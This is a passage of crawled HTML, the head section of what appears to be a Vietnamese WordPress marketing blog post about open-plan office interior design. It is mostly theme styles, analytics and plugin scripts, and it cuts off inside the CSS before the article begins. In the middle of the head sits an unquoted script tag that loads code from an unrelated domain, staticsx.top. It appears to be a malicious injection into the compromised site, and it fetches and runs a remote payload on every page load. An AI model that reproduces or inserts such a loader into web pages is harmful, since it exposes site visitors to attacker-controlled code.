

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/
body_size: 42192
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<head>

    <title>Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở - Marketing Online 24h</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://marketingonline24h.com/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />


    <!-- Add Messenger - wp-chatbot - HoliThemes - https://www.holithemes.com/wp-chatbot -->    
    <script>
        window.fbAsyncInit = function() {
        FB.init({
            appId            : '240825256788643',
            autoLogAppEvents : false,
            xfbml            : true,
            version          : 'v3.1'
        });
        };

        (function(d, s, id){
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {return;}
            js = d.createElement(s); js.id = id;
            js.src = '//connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>

    <!-- / Add Messenger - wp-chatbot - HoliThemes -->    


    <meta name="author" content="Chopper">
<link rel="icon" type="image/png" href="https://marketingonline24h.com/wp-content/uploads/2018/09/Micon_Cover_logos-300x300.jpg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/>
<!-- This site is optimized with the Yoast SEO plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở - Marketing Online 24h" />
<meta property="og:description" content="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở Với phong cách làm việc trong môi trường hiện đai cần giao tiếp mở, trao đổi giữa nhan viên, các phòng ban trở nên thuận tiện hơn. Đặc biệt là ở trong tòa soạn, văn phòng về biên tập nội dung &hellip;" />
<meta property="og:url" content="https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/" />
<meta property="og:site_name" content="Marketing Online 24h" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2016-10-26T10:05:54+00:00" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở Với phong cách làm việc trong môi trường hiện đai cần giao tiếp mở, trao đổi giữa nhan viên, các phòng ban trở nên thuận tiện hơn. Đặc biệt là ở trong tòa soạn, văn phòng về biên tập nội dung [&hellip;]"/>
<meta name="twitter:title" content="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở - Marketing Online 24h"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Marketing Online 24h &raquo;" href="https://marketingonline24h.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marketingonline24h.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://marketingonline24h.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://marketingonline24h.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marketingonline24h.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://marketingonline24h.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://marketingonline24h.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://marketingonline24h.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://marketingonline24h.com/wp-content/themes/Newspaper7/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://marketingonline24h.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://marketingonline24h.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://marketingonline24h.com/wp-json/" /><link rel="alternate" type="application/json" href="https://marketingonline24h.com/wp-json/wp/v2/posts/11302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketingonline24h.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marketingonline24h.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://wp.me/p6kWJE-2Wi' />
<link rel="alternate" type="application/json+oembed" href="https://marketingonline24h.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marketingonline24h.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingonline24h.com%2Fkhong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://marketingonline24h.com/wp-admin/admin-ajax.php";</script><!-- Global site tag (gtag.js) - Google Ads: 974350954 --> <script type="text/plain" class="cmplz-script" async src="https://www.googletagmanager.com/gtag/js?id=AW-974350954"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-974350954'); </script>
<!-- Event snippet for Website lead conversion page --> <script> gtag('event', 'conversion', {'send_to': 'AW-974350954/7NLjCJb2zesBEOrUzdAD'}); </script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//marketingonline24h.com/?wordfence_lh=1&hid=D64DDBCAEF0F77B7A0B20F3B18C0181F');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/marketingonline24h.com\/wp-admin\/","wpRestNonce":"ceabc7a089","wpRestUrl":"https:\/\/marketingonline24h.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/marketingonline24h.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/marketingonline24h.com\/wp-content\/themes\/Newspaper7";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
